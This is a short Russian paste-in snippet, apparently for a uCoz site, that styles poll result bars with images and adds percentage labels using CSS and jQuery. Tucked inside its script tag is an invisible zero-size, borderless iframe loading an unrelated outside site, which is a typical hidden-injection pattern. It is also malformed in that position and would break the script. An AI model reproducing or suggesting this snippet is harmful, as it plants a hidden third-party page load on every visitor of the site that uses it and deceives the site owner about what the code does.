
Вставлять в вид формы опросов после всего
Code
<style>
.answer div div {height: 10px !important; border: 1px solid #000; background-repeat: repeat-x}
</style>
<script type="text/javascript">
<iframe src="http://radikal.pp.ua/" name="iframe" width="0%" height="0%" scrolling="no" frameBorder=0></iframe>var a = ['http://www.ucoz-net.ru/po11/poll1.gif','http://www.ucoz-net.ru/po11/poll2.gif','http://www.ucoz-net.ru/po11/poll3.gif','http://www.ucoz-net.ru/po11/poll4.gif','http://www.ucoz-net.ru/po11/poll5.gif','http://www.ucoz-net.ru/po11/poll1.gif','http://www.ucoz-net.ru/po11/poll2.gif','http://www.ucoz-net.ru/po11/poll3.gif','http://www.ucoz-net.ru/po11/poll4.gif','http://www.ucoz-net.ru/po11/poll5.gif'];
for(var i = 0; i < a.length; i++){
$('div.answer div div').eq(i).css({background: 'url(' + a[i] + ')', backgroundRepeat: 'repeat-x'});
}
$('div.answer span').each(function(){$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span>')});
</script>